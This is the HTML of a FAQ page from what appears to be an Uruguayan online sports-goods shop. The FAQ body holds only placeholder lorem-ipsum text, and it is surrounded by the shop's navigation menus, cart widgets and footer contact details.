<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4272" class="post-4272 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Preguntas Frecuentes</h1>			</header>

			
		<div class="entry-content" itemprop="text">
			<h2>Preguntas Frecuentes</h2>
<p>												<a href="">Acordeón #1</a><br />
					Lorem fistrum por la gloria de mi madre esse jarl aliqua llevame al sircoo. De la pradera ullamco qué dise usteer está la cosa muy malar.<br />
												<a href="">Acordeón #2</a><br />
					Lorem fistrum por la gloria de mi madre esse jarl aliqua llevame al sircoo. De la pradera ullamco qué dise usteer está la cosa muy malar.<br />
												<a href="">Acordeón #2</a><br />
					Lorem fistrum por la gloria de mi madre esse jarl aliqua llevame al sircoo. De la pradera ullamco qué dise usteer está la cosa muy malar.<br />
												<a href="">Acordeón #2</a><br />
					Lorem fistrum por la gloria de mi madre esse jarl aliqua llevame al sircoo. De la pradera ullamco qué dise usteer está la cosa muy malar.<br />
												<a href="">Acordeón #2</a><br />
					Lorem fistrum por la gloria de mi madre esse jarl aliqua llevame al sircoo. De la pradera ullamco qué dise usteer está la cosa muy malar.</p>
		</div>

			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-27a71bf7"><p class="uagb-heading-text"><strong>Horario</strong></p></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-23e642e3"><p class="uagb-heading-text">Lunes a Sábados de 10:00 a 19:00 horas</p></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-405af169"><p class="uagb-heading-text"><strong>Dirección</strong></p></div>
</aside><aside id="block-10" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-69cc9883"><p class="uagb-heading-text"><a href="https://maps.app.goo.gl/FN4tJdQMGRdJyaCf6" target="_blank" rel="noreferrer noopener">Avenida Pérez Butler Manzana 77 Solar 1<br>Esquina Océano Pacífico<br>El Pinar, Ciudad de la Costa - Canelones</a></p></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-aa61a937"><p class="uagb-heading-text"><strong>Contacto</strong></p></div>
</aside><aside id="block-14" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-7bd6cd00"><p class="uagb-heading-text"><a href="https://wa.me/59893862720" target="_blank" rel="noreferrer noopener">093 862 720</a> - <a href="tel:26989414">26989414</a><br><a href="mailto:ventas@salernosdeportes.com">ventas@salernosdeportes.com</a></p></div>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-3);" class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-3);" class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Salernos Deportes 2026 <br>
Creado por <a href="https://alotrendmarketing.com.uy/" target="_blank" rel="noopener noreferrer">
    ALÔTrend
</a>
				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="continue-shopping has-svg-icon">
							<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>							<a href="#" class="continue-shopping-link"><span class="continue-shopping-text">Seguir comprando &rarr;</span></a>
						</div>

						<div class="cart-info">
							<div class="item-added">
								Artículo añadido al carrito.							</div>

							<div class="cart-data">
								0 artículos - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span>							</div>
						</div>

						<div class="checkout">
										<a href="https://salernosdeportes.com/checkout/" class="button">Finalizar Compra</a>
									</div>					
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
